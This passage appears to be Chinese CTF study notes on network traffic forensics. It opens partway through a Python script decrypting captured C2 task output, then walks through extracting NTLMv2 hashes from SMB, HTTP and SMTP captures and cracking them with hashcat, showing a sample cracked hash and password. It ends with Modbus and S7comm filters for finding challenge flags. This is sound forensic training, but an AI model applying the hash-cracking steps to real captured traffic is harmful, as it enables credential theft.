encrypt_datas = ["00000040efeda3e57f7d7fd589d11640ea0f9a4fe6bc91332723ffc5f43f78b37c21cc7485c44d6c8eb6af74fc7044046059c76519e493e351c9f631d6785d5c07eae9e3","000001602a99f7cc51face35199e8b1a4a5616e0301591b6f1f48b1d000149cb83d6a81e9659849a52c4f50a8629b0dfb7c036df406b44d449e40fe18df3594721e1f5849662271c1ea18b18c8eb58af5ee2c3a784852dd1c4a5c699f9518d2e2fc70d756cd68361ac794eed4eae6b062be6c31651caf93954f2a89b10e25b1fd9757ec17ee8b97038c4babb73c4f21688f5d235797844c2c9c288fac3fd2bd9cf5373956389b7e5232e35b6f268f9d67ba54f3e7e1606d4cb4020d5f480c6e5f4409b8d87e0443ae0bcfe93d286291ba6bfd0c7f37593581d90bb4ab7cfb065b4421a727f120fb491c2dc01797e38996dfc123fb120c5ed312577cc917d8a435b73c25b6d29ef0bad595100256c9aa5571e5c0ce0a8ea2c173ca1fae577fa924506b75b86522052f019d6843d74dc6fbdf2219b77e020a049c4e77df3658c80bcb703f8f878ff2f70c5c69d0cf6f4efb5a755ba854dfa5777a23989286770da6e0444d0","000000d0c72ef8b74a7d8acc332695b62448280f9a4eaa12457de4adcad279b0563f2d4cb0707f7e2853c45acf28a365d905cf8ca421d557bd7655cbd50aafbdbe5f3f570c9c3d876d0c21b661ca5c46e09f987f7e1263f6d33c34db28a2fd342fe48e5801d1a97fb88e00f0c648ec889f6b72d71edd2eed5affd32bc8d51e27fcc148d16823c1bc235b0e16d9d477bd0b4582941db373e171cce78b10c869eb987baf3fd9f879b236be6f3af43b7742f6241dfe02ab696c96f1779d0003d6b2720d1c93890e75fcce939f1c8e0922ce5044bc3a","00000100f24f15cd6f33c36e70ca228d10babfac1cf6bfbb9b6923a7828c9ed30b76d3ce1cb3d8f97c358bf90004e771ac646b1b996fd248ac8f0b460e0a36950dffcde04f3bae831982b528393f3a3c771310ba0c0bb7418ba5e8734a6bd37bc8a51cc0683c0904e0f404180e4c4c34720a3e5d6767c435f1746e6b93a13a2ecdc8074089e684b90748fc1a7e24e66bd637673437d9e24a37ce6f584b478e2f0485f3c05414dd4c35eb9ecfed8d4fbdab54db4233258f4fea6ed515a1030feeb184db94a4841236b491d2f7379e10f52d50ae573cd6f4504aa9750da273fa65c2a9eaf9b9bb014cafc53a9e9f0042bfcd5d24fc1b29173fd3308ff08d30b2a7d42132d4"]
for encrypt_data in encrypt_datas:
# encrypt_data = base64.b64decode(encrypt_data)
encrypt_data = bytes.fromhex(encrypt_data)
encrypt_data_length = int.from_bytes(encrypt_data[:4], byteorder='big', signed=False)
encrypt_data_l = encrypt_data[4:]
data1 = encrypt_data_l[:encrypt_data_length-16]
signature = encrypt_data_l[encrypt_data_length-16:]
iv_bytes = b"abcdefghijklmnop"
dec = decrypt(data1, iv_bytes, signature, SHARED_KEY, HMAC_KEY)
print(f"{'='*80}")
print("[+] counter: {}".format(int.from_bytes(dec[:4], byteorder='big', signed=False)))
print("[+] 任务返回长度: {}".format(int.from_bytes(dec[4:8], byteorder='big', signed=False)))
print("[+] 任务输出类型: {}".format(int.from_bytes(dec[8:12], byteorder='big', signed=False)))
output = dec[12:int.from_bytes(dec[4:8], byteorder='big', signed=False)].decode('gbk',errors='ignore')
print(hexdump.hexdump(dec))
print(output)
|
例题1-2024西湖论剑初赛-cscs
NTLMv2流量分析
NTLMv2流量分析需要的信息,在追踪流中是找不到的,需要我们深入分析具体的每个流量包
可以在Wireshark中用关键字 ntlmssp 过滤,然后在成功认证的流量包的分组详情中提取我们需要的字段
当然也可以用这个开源项目中的脚本自动识别并提取

提取 NTLMv2 哈希值并破解(SMB协议)
1.过滤出ntlmssp的请求包,查看 Session Set Request 并复制NTLMSSP_AUTH包中Security Blob层的User name、Domain name
2.查看NTLMSSP_AUTH包中的NTLM响应,并复制出ntlmv2_response以及ntproofstr3
3.过滤出ntlmssp的请求包,查看Session Set Response 并复制出NTLM Server Challenge的值,通常这个数据包是在NTLM_Auth数据包之前
4.把以上内容按照固定格式组合并保存到hash.txt中
username::domain:ServerChallenge:NTproofstring:modifiedntlmv2response
这里要注意ntlmv2response的开头就是NTproofstring,因此分开来组合
5.使用hashcat爆破hash值
.\hashcat -a 0 -m 5600 hash.txt .\rockyou.txt
1
|
username::domain:ServerChallenge:NTproofstring:modifiedntlmv2response
|
1
|
administrator::WIN2008:9a88373dbb4f5e36:4eb74543b9962bb2ca36e938909bb930:0101000000000000d23c83f972f7d9015e866dc6343b804400000000020008004800410043004b000100040044004300040010006800610063006b002e0063006f006d0003001600440043002e006800610063006b002e0063006f006d00050010006800610063006b002e0063006f006d0007000800d23c83f972f7d9010600040002000000080030003000000000000000000000000030000046fc5f0d124bc9b99b5b560c14cd7c7e217f08f22ef5f223679ec2c576230fa30a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e00310036002e0031003000000000000000000000000000
|
最后使用 hashcat 进行爆破
1
|
hashcat -m 5600 hash.txt rockyou.txt
|
1
2
|
$ hashcat -m 5600 hash.txt rockyou.txt --show
ADMINISTRATOR::WIN2008:9a88373dbb4f5e36:4eb74543b9962bb2ca36e938909bb930:0101000000000000d23c83f972f7d9015e866dc6343b804400000000020008004800410043004b000100040044004300040010006800610063006b002e0063006f006d0003001600440043002e006800610063006b002e0063006f006d00050010006800610063006b002e0063006f006d0007000800d23c83f972f7d9010600040002000000080030003000000000000000000000000030000046fc5f0d124bc9b99b5b560c14cd7c7e217f08f22ef5f223679ec2c576230fa30a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e00310036002e0031003000000000000000000000000000:qwe123!@#
|
提取 NTLMv2 哈希值并破解(HTTP协议)
大致步骤和SMB协议的差不多,就是NTLM信息放在了 hypertext transport protocol 中
按照之前的步骤提取出来,然后 hashcat 爆破即可
1
|
username::domain:ServerChallenge:NTproofstring:modifiedntlmv2response
|
1
|
jack::WIDGETLLC:2af71b5ca7246268:2d1d24572b15fe544043431c59965d30:0101000000000000040d962b02edd901e6994147d6a34af200000000020012005700490044004700450054004c004c004300010008004400430030003100040024005700690064006700650074004c004c0043002e0049006e007400650072006e0061006c0003002e0044004300300031002e005700690064006700650074004c004c0043002e0049006e007400650072006e0061006c00050024005700690064006700650074004c004c0043002e0049006e007400650072006e0061006c0007000800040d962b02edd90106000400020000000800300030000000000000000000000000300000078cdc520910762267e40488b60032835c6a37604d1e9be3ecee58802fb5f9150a001000000000000000000000000000000000000900200048005400540050002f003100390032002e003100360038002e0030002e0031000000000000000000
|
提取 NTLMv2 哈希值并破解(SMTP协议)
这里的NTLM流量信息可能base64编码过了,所以分析前需要base64解码:

后续步骤就和之前一样了,提取信息然后用 hashcat 爆破
工控流量分析
参考连接:https://blog.csdn.net/song123sh/article/details/128387982
将流量按长度降序排列,然后在各层寻找线索,
显示分组字节,从base64后开始,然后解码看文件类型,最后显示成该类型
Modbus 协议分析
Modbus 流量主要有三类:Modbus/RTU、Modbus/ASCII、Modbus/TCP
Modbus/RTU
从机地址1B+功能码1B+数据字段xB+CRC值2B
最大长度256B,所以数据字段最大长度252B
Modbus/ASCII
由Modbus/RTU衍生,采用0123456789ABCDEF 表示原本的从机地址、功能码、数据字段,并添加开始结束标记,所以长度翻倍
开始标记:(0x3A)1B+从机地址2B+功能码2B+数据字段xB+LRC值2B+结束标记\r\n2B
最大长度513B,因为数据字段在RTU中是最大252B,所以在ASCII中最大504B
Modbus/TCP
不再需要从机地址,改用UnitID;不再需要CRC/LRC,因为TCP自带校验
传输标识符2B+协议标识符2B+长度2B+从机ID 1B+功能码1B+数据字段xB
一般题目考察 Modbus/TCP 比较多,然后主要考察的就是下面这种功能码(这里只列了部分)
因此解题的时候配合过滤器一个个功能码看过去就行
1:读线圈
2:读离散输入
3:读保持
4:读输入
5:写单个线圈
6:写单个保持
15:写多个线圈
16:写多个保持
例题1 HNGK-Modbus流量分析
使用下面这个过滤器命令即可得到 flag
1
|
(((_ws.col.protocol == "Modbus/TCP") ) && (modbus.byte_cnt)) && (modbus.func_code == 16)
|
 flag{TheModbusProtocolIsFunny!}
flag{TheModbusProtocolIsFunny!}
S7comm 协议分析
西门子设备的工控协议,基于 COTP 实现,是COTP的上层协议
主要有三种类型:Job(1)、Ack_Data(3)/Ack(2)、Userdata(7)
Job:下发任务/指令
Ack_Data:带有返回数据
Ack:单纯确认,含有数据
Userdata:用户自定义数据区,也包含功能指令
例题1 2020ICSC湖州站—工控协议数据分析
首先过滤出S7协议的数据包,发现在一些Ack_Data的数据包中传输了二进制数据
 因此,我们将所有带有二进制数据的数据包都过滤出来,发现一些Job的数据包中也有二进制数据
因此,我们将所有带有二进制数据的数据包都过滤出来,发现一些Job的数据包中也有二进制数据
 然后我们尝试将所有带有二进制数据的Job数据包都过滤出来并导出特定分组,过滤器代码如下
然后我们尝试将所有带有二进制数据的Job数据包都过滤出来并导出特定分组,过滤器代码如下
1
|
((s7comm) && (s7comm.resp.data)) && (s7comm.param.func == 0x05)
|

